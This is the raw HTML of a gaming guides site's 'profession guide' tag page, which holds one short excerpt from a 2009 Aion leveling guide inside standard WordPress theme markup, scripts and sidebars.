<link rel="stylesheet" type="text/css" href="//www.leveling-guides.com/wp-content/cache/wpfc-minified/d3qu5k9s/aadgp.css" media="all"/>
<script src='//www.leveling-guides.com/wp-content/cache/wpfc-minified/m8c7vcjq/aadgp.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.leveling-guides.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://www.leveling-guides.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.leveling-guides.com/wp-content/themes/supermag/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.leveling-guides.com/wp-content/themes/supermag/assets/library/respond/respond.min.js?ver=1.1.2' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.leveling-guides.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.leveling-guides.com/wp-json/wp/v2/tags/19" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.leveling-guides.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.leveling-guides.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<style>
#related_posts_thumbnails li{
border-right: 1px solid #DDDDDD;
background-color: #FFFFFF			}
#related_posts_thumbnails li:hover{
background-color: #EEEEEF;
}
.relpost_content{
font-size:	12px;
color: 		#333333;
}
.relpost-block-single{
background-color: #FFFFFF;
border-right: 1px solid  #DDDDDD;
border-left: 1px solid  #DDDDDD;
margin-right: -1px;
}
.relpost-block-single:hover{
background-color: #EEEEEF;
}
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>
<body class="archive tag tag-profession-guide tag-19 wp-custom-logo boxed-layout single-large-image left-logo-right-ainfo right-sidebar group-blog">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>        <div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content" title="link">Skip to content</a>
<header id="masthead" class="site-header" role="banner">
<div class="top-header-section clearfix">
<div class="wrapper">
<div class="header-latest-posts float-left bn-title">Tuesday, January 6, 2026</div>                            <div class="header-latest-posts bn-wrapper float-left">
<div class="bn-title">
Recent posts                                </div>
<ul class="duper-bn">
<li class="bn-content">
<a href="https://www.leveling-guides.com/infiltrating-the-immaculates-shrine-lever-temple-switches/" title="Infiltrating the Immaculates - Shrine Lever &amp; Temple Switches">
Infiltrating the Immaculates - Shrine Lever &amp; Temple Switches                                            </a>
</li>
<li class="bn-content">
<a href="https://www.leveling-guides.com/another-crazed-mage-quest-guide/" title="Another Crazed Mage Quest Guide">
Another Crazed Mage Quest Guide                                            </a>
</li>
<li class="bn-content">
<a href="https://www.leveling-guides.com/how-to-open-black-gate-in-black-cove/" title="How to Open Black Gate in Black Cove">
How to Open Black Gate in Black Cove                                            </a>
</li>
<li class="bn-content">
<a href="https://www.leveling-guides.com/darkmoon-faire-buffs-answers/" title="WoW Classic: Darkmoon Faire Sayge Buffs Answers">
WoW Classic: Darkmoon Faire Sayge Buffs Answers                                            </a>
</li>
<li class="bn-content">
<a href="https://www.leveling-guides.com/wow-classic-raid-debuff-slots/" title="WoW Classic: Raid Debuff Slots">
WoW Classic: Raid Debuff Slots                                            </a>
</li>
</ul>
</div> <!-- .header-latest-posts -->
<div class="right-header float-right">
<div class="socials">
<a href="https://twitter.com/levelguides" class="twitter" data-title="Twitter" target="_blank">
<span class="font-icon-social-twitter"><i class="fa fa-twitter"></i></span>
</a>
</div>
</div>
</div>
</div><!-- .top-header-section -->
<div class="header-wrapper clearfix">
<div class="header-container">
<div class="wrapper">
<div class="site-branding clearfix">
<div class="site-logo float-left">
<p class="site-title">
<a href="https://www.leveling-guides.com/" rel="home">Leveling Guides</a>
</p>
<p class="site-description">Level Up Your Game Knowledge</p>
</div><!--site-logo-->
<div class="header-ainfo float-right">
<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.leveling-guides.com/kinguin" target="_blank" rel="nofollow noopener"><img decoding="async" src="https://www.leveling-guides.com/wp-content/uploads/2017/06/kinguin-brand_adwords4_728x90.jpg" alt="Kinguin" /></a></p>
</div>
</aside>                                </div>
<div class="clearfix"></div>
</div>
</div>
<nav id="site-navigation" class="main-navigation  clearfix" role="navigation">
<div class="header-main-menu wrapper clearfix">
<div class="home-icon">
<a href="https://www.leveling-guides.com/" title="Leveling Guides"><i class="fa fa-home"></i></a>
</div>
<div class="acmethemes-nav"><ul id="menu-categories" class="menu"><li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1779"><a href="https://www.leveling-guides.com/guides/news/">News</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1776"><a href="https://www.leveling-guides.com/guides/articles/">Opinions</a></li>
<li id="menu-item-1784" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-1784"><a href="https://www.leveling-guides.com/guide/guides/">Guides</a>
<ul class="sub-menu">
<li id="menu-item-1777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1777"><a href="https://www.leveling-guides.com/guides/guide-reviews/leveling-guides/">Leveling Guides</a></li>
<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1778"><a href="https://www.leveling-guides.com/guides/guide-reviews/strategy-guides/">Strategy Guides</a></li>
</ul>
</li>
<li id="menu-item-1780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1780"><a href="https://www.leveling-guides.com/guides/trailers/">Trailers</a></li>
<li id="menu-item-1781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1781"><a href="https://www.leveling-guides.com/guides/videos/">Videos</a></li>
<li id="menu-item-1782" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1782"><a href="https://www.leveling-guides.com/guide/class-build-guides/">Builds</a></li>
<li id="menu-item-1783" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1783"><a href="https://www.leveling-guides.com/guide/class-guides/">Classes</a></li>
</ul></div><a class="fa fa-search icon-menu search-icon-menu" href="#"></a><div class='menu-search-toggle'><div class='menu-search-inner'><div class="search-block">
<form action="https://www.leveling-guides.com" class="searchform" id="searchform" method="get" role="search">
<div>
<label for="menu-search" class="screen-reader-text"></label>
<input type="text"  placeholder="Search"  id="menu-search" name="s" value="">
<button class="fa fa-search" type="submit" id="searchsubmit"></button>
</div>
</form>
</div></div></div>                        </div>
<div class="responsive-slick-menu wrapper clearfix"></div>
</nav>
<!-- #site-navigation -->
</div>
<!-- .header-container -->
</div>
<!-- header-wrapper-->
</header>
<!-- #masthead -->
<div class="wrapper content-wrapper clearfix">
<div id="content" class="site-content">
<div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are here</span><div id='supermag-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.leveling-guides.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li class="trail-item trail-end"><span><span>profession guide</span></span></li></ul></div></div></div>	<div id="primary" class="content-area">
<main id="main" class="site-main" role="main">
<header class="page-header">
<h1 class="page-title">Tag: <span>profession guide</span></h1>			</header><!-- .page-header -->
<article id="post-31" class="post-31 post type-post status-publish format-standard has-post-thumbnail hentry category-aion category-featured-articles category-guide-reviews category-leveling-guides tag-aion-leveling-guide tag-aion-mastery tag-aionmastery tag-asmodian-leveling-guide tag-class-guide tag-equipment-guide tag-fantoms tag-kfguides tag-killerguides tag-kinah-guide tag-mastery-guide tag-profession-guide tag-quest-guide">
<header class="entry-header">
<h2 class="entry-title"><a href="https://www.leveling-guides.com/aion-leveling-guide/" rel="bookmark">Aion Leveling Guide</a></h2>		<div class="entry-meta">
<span class="posted-on"><a href="https://www.leveling-guides.com/aion-leveling-guide/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2009-07-10T14:45:14+01:00">July 10, 2009</time><time class="updated" datetime="2011-12-25T00:49:29+01:00">December 25, 2011</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.leveling-guides.com/author/admin/"><i class="fa fa-user"></i>Leveling-Guides.com</a></span></span>		</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<!--post thumbnal options-->
<div class="post-thumb">
<a href="https://www.leveling-guides.com/aion-leveling-guide/" title="Aion Leveling Guide">
<img width="505" height="450" src="https://www.leveling-guides.com/wp-content/uploads/2009/07/aion-online-logo.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.leveling-guides.com/wp-content/uploads/2009/07/aion-online-logo.jpg 505w, https://www.leveling-guides.com/wp-content/uploads/2009/07/aion-online-logo-100x89.jpg 100w, https://www.leveling-guides.com/wp-content/uploads/2009/07/aion-online-logo-300x267.jpg 300w, https://www.leveling-guides.com/wp-content/uploads/2009/07/aion-online-logo-448x400.jpg 448w" sizes="(max-width: 505px) 100vw, 505px" />			</a>
</div><!-- .post-thumb-->
<div class="entry-content ">
<p>Aion is a still a rather new game but already has its own market share, and appears to be a formidable competition to some other MMOs. Even though there are many similarities between Aion and some other games, there&#8217;s one important difference and that is leveling. While leveling guides for other games serve mostly as guidance, in Aion it&#8217;s almost a necessity. More than often you&#8217;ll find yourself without any quests to do and it will appear like there&#8217;s nothing else to do but grind: but is that really the&hellip;</p>
<a class="read-more" href="https://www.leveling-guides.com/aion-leveling-guide/ ">
Read More            </a>
</div><!-- .entry-content -->
<footer class="entry-footer ">
<span class="cat-links"><i class="fa fa-folder-o"></i><a href="https://www.leveling-guides.com/guides/aion/" rel="category tag">Aion</a>, <a href="https://www.leveling-guides.com/guides/featured-articles/" rel="category tag">Featured Articles</a>, <a href="https://www.leveling-guides.com/guides/guide-reviews/" rel="category tag">Guide Reviews</a>, <a href="https://www.leveling-guides.com/guides/guide-reviews/leveling-guides/" rel="category tag">Leveling Guides</a></span><span class="tags-links"><i class="fa fa-tags"></i><a href="https://www.leveling-guides.com/guide/aion-leveling-guide/" rel="tag">aion leveling guide</a>, <a href="https://www.leveling-guides.com/guide/aion-mastery/" rel="tag">aion mastery</a>, <a href="https://www.leveling-guides.com/guide/aionmastery/" rel="tag">aionmastery</a>, <a href="https://www.leveling-guides.com/guide/asmodian-leveling-guide/" rel="tag">asmodian leveling guide</a>, <a href="https://www.leveling-guides.com/guide/class-guide/" rel="tag">class guide</a>, <a href="https://www.leveling-guides.com/guide/equipment-guide/" rel="tag">equipment guide</a>, <a href="https://www.leveling-guides.com/guide/fantoms/" rel="tag">fantoms</a>, <a href="https://www.leveling-guides.com/guide/kfguides/" rel="tag">kfguides</a>, <a href="https://www.leveling-guides.com/guide/killerguides/" rel="tag">killerguides</a>, <a href="https://www.leveling-guides.com/guide/kinah-guide/" rel="tag">kinah guide</a>, <a href="https://www.leveling-guides.com/guide/mastery-guide/" rel="tag">mastery guide</a>, <a href="https://www.leveling-guides.com/guide/profession-guide/" rel="tag">profession guide</a>, <a href="https://www.leveling-guides.com/guide/quest-guide/" rel="tag">quest guide</a></span><span class="comments-link"><i class="fa fa-comment-o"></i><a href="https://www.leveling-guides.com/aion-leveling-guide/#comments">1 Comment</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->		</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary-right" class="widget-area sidebar secondary-sidebar float-right" role="complementary">
<div id="sidebar-section-top" class="widget-area sidebar clearfix">
<aside id="search-2" class="widget widget_search"><div class="search-block">
<form action="https://www.leveling-guides.com" class="searchform" id="searchform" method="get" role="search">
<div>
<label for="menu-search" class="screen-reader-text"></label>
<input type="text"  placeholder="Search"  id="menu-search" name="s" value="">
<button class="fa fa-search" type="submit" id="searchsubmit"></button>
</div>
</form>
</div></aside>
<aside id="recent-posts-2" class="widget widget_recent_entries">
<h3 class="widget-title"><span>Recent Posts</span></h3>
<ul>
<li>
<a href="https://www.leveling-guides.com/infiltrating-the-immaculates-shrine-lever-temple-switches/">Infiltrating the Immaculates &#8211; Shrine Lever &#038; Temple Switches</a>
</li>
<li>
<a href="https://www.leveling-guides.com/another-crazed-mage-quest-guide/">Another Crazed Mage Quest Guide</a>
</li>
<li>
<a href="https://www.leveling-guides.com/how-to-open-black-gate-in-black-cove/">How to Open Black Gate in Black Cove</a>
</li>
<li>
<a href="https://www.leveling-guides.com/darkmoon-faire-buffs-answers/">WoW Classic: Darkmoon Faire Sayge Buffs Answers</a>
</li>
<li>
<a href="https://www.leveling-guides.com/wow-classic-raid-debuff-slots/">WoW Classic: Raid Debuff Slots</a>
</li>
<li>
<a href="https://www.leveling-guides.com/wow-classic-felwood-songflower-locations/">WoW Classic Felwood Songflower Locations</a>
</li>
<li>
<a href="https://www.leveling-guides.com/choosing-your-race-racial-traits-hitboxes/">Choosing Your Race: Racial Traits &#038; Hitboxes</a>
</li>
<li>
<a href="https://www.leveling-guides.com/know-your-classes-beginners-class-guide/">Know Your Classes: Beginners Class Guide</a>
</li>
<li>
<a href="https://www.leveling-guides.com/tera-crafting-guide-for-beginners/">TERA Crafting Guide for Beginners</a>
</li>
<li>
<a href="https://www.leveling-guides.com/tera-base-class-stats-infographic/">TERA Base Class Stats (Infographic)</a>
</li>
<li>
<a href="https://www.leveling-guides.com/tera-gear-attributes-upgrading-guide/">TERA Gear Attributes &#038; Upgrading Guide</a>
</li>
<li>
<a href="https://www.leveling-guides.com/fallout-shelter-objectives-guide/">Fallout Shelter Objectives Guide</a>
</li>
<li>
<a href="https://www.leveling-guides.com/fallout-shelter-caps-trick/">Winning Fallout Shelter: Faster Caps &#038; No Raiders Trick</a>
</li>
<li>
<a href="https://www.leveling-guides.com/hots-anubarak-build-guide/">Anub&#8217;Arak Build &#038; Guide &#8211; Heroes of the Storm</a>
</li>
<li>
<a href="https://www.leveling-guides.com/hots-zagara-guide/">Heroes of the Storm Zagara Build Guide</a>
</li>
</ul>
</aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title"><span>Recent Comments</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.leveling-guides.com/" class="url" rel="ugc">Admin</a></span> on <a href="https://www.leveling-guides.com/shredder/#comment-3121">Shredder: Dual Wield Physical Damage Build</a></li><li class="recentcomments"><span class="comment-author-link">dvw</span> on <a href="https://www.leveling-guides.com/shredder/#comment-3120">Shredder: Dual Wield Physical Damage Build</a></li><li class="recentcomments"><span class="comment-author-link">Hiro</span> on <a href="https://www.leveling-guides.com/vendor-recipes/#comment-2941">Vendor Recipes You Should Be Using</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.leveling-guides.com/" class="url" rel="ugc">Admin</a></span> on <a href="https://www.leveling-guides.com/leveling-areas-and-tips-for-grinding-xp/#comment-2713">Path of Exile Leveling Areas And Tips For Grinding XP</a></li><li class="recentcomments"><span class="comment-author-link">poeorbs</span> on <a href="https://www.leveling-guides.com/leveling-areas-and-tips-for-grinding-xp/#comment-2712">Path of Exile Leveling Areas And Tips For Grinding XP</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
<ul>
<li class="cat-item cat-item-49"><a href="https://www.leveling-guides.com/guides/age-of-conan/">Age of Conan</a>
</li>
<li class="cat-item cat-item-15"><a href="https://www.leveling-guides.com/guides/aion/">Aion</a>
</li>
<li class="cat-item cat-item-370"><a href="https://www.leveling-guides.com/guides/archeage/">ArcheAge</a>
</li>
<li class="cat-item cat-item-215"><a href="https://www.leveling-guides.com/guides/articles/">Articles</a>
</li>
<li class="cat-item cat-item-58"><a href="https://www.leveling-guides.com/guides/atlantica-online/">Atlantica Online</a>
</li>
<li class="cat-item cat-item-184"><a href="https://www.leveling-guides.com/guides/battlefield/">Battlefield</a>
</li>
<li class="cat-item cat-item-186"><a href="https://www.leveling-guides.com/guides/call-of-duty/">Call of Duty</a>
<ul class='children'>
<li class="cat-item cat-item-665"><a href="https://www.leveling-guides.com/guides/call-of-duty/modern-warfare-3/">Modern Warfare 3</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-20"><a href="https://www.leveling-guides.com/guides/champions-online/">Champions Online</a>
</li>
<li class="cat-item cat-item-142"><a href="https://www.leveling-guides.com/guides/civilization-5/">Civilization 5</a>
</li>
<li class="cat-item cat-item-177"><a href="https://www.leveling-guides.com/guides/crysis/">Crysis</a>
</li>
<li class="cat-item cat-item-404"><a href="https://www.leveling-guides.com/guides/darkfall-online/">Darkfall Online</a>
</li>
<li class="cat-item cat-item-151"><a href="https://www.leveling-guides.com/guides/dc-universe-online/">DC Universe Online</a>
</li>
<li class="cat-item cat-item-223"><a href="https://www.leveling-guides.com/guides/diablo-3/">Diablo 3</a>
</li>
<li class="cat-item cat-item-712"><a href="https://www.leveling-guides.com/guides/divinity-original-sin/">Divinity: Original Sin</a>
</li>
<li class="cat-item cat-item-238"><a href="https://www.leveling-guides.com/guides/elder-scrolls-online/">Elder Scrolls Online</a>
</li>
<li class="cat-item cat-item-400"><a href="https://www.leveling-guides.com/guides/fallout-shelter/">Fallout Shelter</a>
</li>
<li class="cat-item cat-item-25"><a href="https://www.leveling-guides.com/guides/featured-articles/">Featured Articles</a>
</li>
<li class="cat-item cat-item-127"><a href="https://www.leveling-guides.com/guides/final-fantasy-xiv/">Final Fantasy XIV</a>
</li>
<li class="cat-item cat-item-212"><a href="https://www.leveling-guides.com/guides/guide-reviews/">Guide Reviews</a>
<ul class='children'>
<li class="cat-item cat-item-214"><a href="https://www.leveling-guides.com/guides/guide-reviews/leveling-guides/">Leveling Guides</a>
</li>
<li class="cat-item cat-item-213"><a href="https://www.leveling-guides.com/guides/guide-reviews/strategy-guides/">Strategy Guides</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-96"><a href="https://www.leveling-guides.com/guides/guild-wars-2/">Guild Wars 2</a>
</li>
<li class="cat-item cat-item-352"><a href="https://www.leveling-guides.com/guides/heroes-of-the-storm/">Heroes of the Storm</a>
</li>
<li class="cat-item cat-item-257"><a href="https://www.leveling-guides.com/guides/league-of-legends/">League of Legends</a>
</li>
<li class="cat-item cat-item-53"><a href="https://www.leveling-guides.com/guides/lord-of-the-rings/">Lord of the Rings</a>
</li>
<li class="cat-item cat-item-70"><a href="https://www.leveling-guides.com/guides/mortal-online/">Mortal Online</a>
</li>
<li class="cat-item cat-item-250"><a href="https://www.leveling-guides.com/guides/neverwinter-nights/">Neverwinter Nights</a>
</li>
<li class="cat-item cat-item-251"><a href="https://www.leveling-guides.com/guides/news/">News</a>
</li>
<li class="cat-item cat-item-662"><a href="https://www.leveling-guides.com/guides/path-of-exile/">Path of Exile</a>
</li>
<li class="cat-item cat-item-157"><a href="https://www.leveling-guides.com/guides/rift/">Rift</a>
</li>
<li class="cat-item cat-item-686"><a href="https://www.leveling-guides.com/guides/builds/">Skill Tree Builds</a>
</li>
<li class="cat-item cat-item-266"><a href="https://www.leveling-guides.com/guides/skyrim/">Skyrim</a>
</li>
<li class="cat-item cat-item-31"><a href="https://www.leveling-guides.com/guides/star-trek-online/">Star Trek Online</a>
</li>
<li class="cat-item cat-item-41"><a href="https://www.leveling-guides.com/guides/star-wars-the-old-republic/">Star Wars: The Old Republic</a>
<ul class='children'>
<li class="cat-item cat-item-269"><a href="https://www.leveling-guides.com/guides/star-wars-the-old-republic/classes-star-wars-the-old-republic/">Classes</a>
<ul class='children'>
<li class="cat-item cat-item-286"><a href="https://www.leveling-guides.com/guides/star-wars-the-old-republic/classes-star-wars-the-old-republic/bounty-hunter/">Bounty Hunter</a>
</li>
<li class="cat-item cat-item-294"><a href="https://www.leveling-guides.com/guides/star-wars-the-old-republic/classes-star-wars-the-old-republic/imperial-agent/">Imperial Agent</a>
</li>
<li class="cat-item cat-item-297"><a href="https://www.leveling-guides.com/guides/star-wars-the-old-republic/classes-star-wars-the-old-republic/jedi-consular/">Jedi Consular</a>
</li>
<li class="cat-item cat-item-312"><a href="https://www.leveling-guides.com/guides/star-wars-the-old-republic/classes-star-wars-the-old-republic/jedi-knight/">Jedi Knight</a>
</li>
<li class="cat-item cat-item-323"><a href="https://www.leveling-guides.com/guides/star-wars-the-old-republic/classes-star-wars-the-old-republic/sith-inquisitor/">Sith Inquisitor</a>
</li>
<li class="cat-item cat-item-326"><a href="https://www.leveling-guides.com/guides/star-wars-the-old-republic/classes-star-wars-the-old-republic/sith-warrior/">Sith Warrior</a>
</li>
<li class="cat-item cat-item-341"><a href="https://www.leveling-guides.com/guides/star-wars-the-old-republic/classes-star-wars-the-old-republic/smuggler/">Smuggler</a>
</li>
<li class="cat-item cat-item-351"><a href="https://www.leveling-guides.com/guides/star-wars-the-old-republic/classes-star-wars-the-old-republic/trooper/">Trooper</a>
</li>
</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-108"><a href="https://www.leveling-guides.com/guides/starcraft-2/">Starcraft 2</a>
</li>
<li class="cat-item cat-item-103"><a href="https://www.leveling-guides.com/guides/tera-online/">Tera Online</a>
</li>
<li class="cat-item cat-item-255"><a href="https://www.leveling-guides.com/guides/the-secret-world/">The Secret World</a>
</li>
<li class="cat-item cat-item-254"><a href="https://www.leveling-guides.com/guides/trailers/">Trailers</a>
</li>
<li class="cat-item cat-item-672"><a href="https://www.leveling-guides.com/guides/videos/">Videos</a>
</li>
<li class="cat-item cat-item-3"><a href="https://www.leveling-guides.com/guides/warhammer-online/">Warhammer Online</a>
</li>
<li class="cat-item cat-item-243"><a href="https://www.leveling-guides.com/guides/wildstar/">Wildstar</a>
</li>
<li class="cat-item cat-item-42"><a href="https://www.leveling-guides.com/guides/world-of-warcraft/">World of Warcraft</a>
</li>
<li class="cat-item cat-item-666"><a href="https://www.leveling-guides.com/guides/wow-classic/">WoW Classic</a>
</li>
</ul>
</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"></div>
</aside>        </div>
</div>
        </div><!-- #content -->
</div><!-- content-wrapper-->
<div class="clearfix"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
<div class="footer-wrapper">
<div class="top-bottom wrapper">
<div id="footer-top">
<div class="footer-columns">
<div class="footer-sidebar acme-col-3">
<aside id="recent-posts-5" class="widget widget_recent_entries">
<h3 class="widget-title"><span>Recent Posts</span></h3>
<ul>
<li>
<a href="https://www.leveling-guides.com/infiltrating-the-immaculates-shrine-lever-temple-switches/">Infiltrating the Immaculates &#8211; Shrine Lever &#038; Temple Switches</a>
</li>
<li>
<a href="https://www.leveling-guides.com/another-crazed-mage-quest-guide/">Another Crazed Mage Quest Guide</a>
</li>
<li>
<a href="https://www.leveling-guides.com/how-to-open-black-gate-in-black-cove/">How to Open Black Gate in Black Cove</a>
</li>
<li>
<a href="https://www.leveling-guides.com/darkmoon-faire-buffs-answers/">WoW Classic: Darkmoon Faire Sayge Buffs Answers</a>
</li>
<li>
<a href="https://www.leveling-guides.com/wow-classic-raid-debuff-slots/">WoW Classic: Raid Debuff Slots</a>
</li>
<li>
<a href="https://www.leveling-guides.com/wow-classic-felwood-songflower-locations/">WoW Classic Felwood Songflower Locations</a>
</li>
</ul>
</aside>                                </div>
<div class="footer-sidebar acme-col-3">
<aside id="search-4" class="widget widget_search"><h3 class="widget-title"><span>Search:</span></h3><div class="search-block">
<form action="https://www.leveling-guides.com" class="searchform" id="searchform" method="get" role="search">
<div>
<label for="menu-search" class="screen-reader-text"></label>
<input type="text"  placeholder="Search"  id="menu-search" name="s" value="">
<button class="fa fa-search" type="submit" id="searchsubmit"></button>
</div>
</form>
</div></aside>                                </div>
<div class="footer-sidebar acme-col-3">
